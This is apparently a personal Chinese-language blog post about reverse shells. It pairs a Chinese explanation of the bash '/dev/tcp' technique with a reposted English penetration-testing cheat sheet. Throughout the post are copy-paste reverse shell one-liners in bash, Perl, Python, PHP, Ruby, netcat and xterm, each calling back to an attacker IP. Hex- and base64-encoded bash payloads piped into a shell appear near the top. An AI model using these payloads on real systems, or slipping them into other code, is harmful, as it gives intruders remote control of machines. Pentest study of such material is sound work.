bash反弹:首先公网主机监听指定端口,然后肉鸡执行bash命令向公网指定端口发送连接请求
1 | 公网主机: |
对命令的解释:
bash -c 把后面字符串当做命令执行
bash -i意为创建一个交互式的bash shell
&>意为将标准输出和标准错误都重定向到我们指定的文件中,下面实验
1 | x@DESKTOP-GR9LS16:~$ cat 1 |
可以看到标准错误和标准输出都被重定向到了文件2中
至于后面的/dev/tcp/144.34.164.217/9090,这是一个特殊文件,它会建立一个连接到到144.34.164.217:9090的socket
最后一个0>&1,意为将文件描述符0重定向到文件描述符1,也就是标准输入被重定向到了标准输出
我们来分析一下,首先&>使得标准输出重定向到了我们的TCP连接上,然后0>&1使得标准输入又重定向到了标准输出中,最终的结果就是标准输入也被重定向到了TCP连接中,因此输入和输出都可以在公网主机上进行,通过TCP连接和bash进行交互
十六进制形式反弹shell
bash -i &>/dev/tcp/192.168.136.134/1234 0>&1
1 | echo "62617368202d6920263e2f6465762f7463702f3139322e3136382e3133362e3133342f3132333420303e2631"|xxd -r -p|bash |
base64反弹shell
1 | echo "YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTkyLjE2OC41Ni4xLzEyMzQgMD4mMScK"|base64 -d|bash |
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
1 | bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 |
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
1 | perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' |
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
1 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try 4, 5, 6…
1 | php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");' |
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
1 | ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' |
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t support the -e option.
1 | nc -e /bin/sh 10.0.0.1 1234 |
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this:
1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f |
Java
1 | r = Runtime.getRuntime() |
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will try to connect back to you (10.0.0.1) on TCP port 6001.
1 | xterm -display 10.0.0.1:1 |
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to be run on your system):
1 | Xnest :1 |
You’ll need to authorise the target to connect to you (command also run on your host):
1 | xhost +targetip |
Further Reading
Also check out Bernardo’s Reverse Shell One-Liners. He has some alternative approaches and doesn’t rely on /bin/sh for his Ruby reverse shell.
There’s a reverse shell written in gawk over here. Gawk is not something that I’ve ever used myself. However, it seems to get installed by default quite often, so is exactly the sort of language pentesters might want to use for reverse shells.
我的个人博客
孤桜懶契:http://gylq.gitee.io


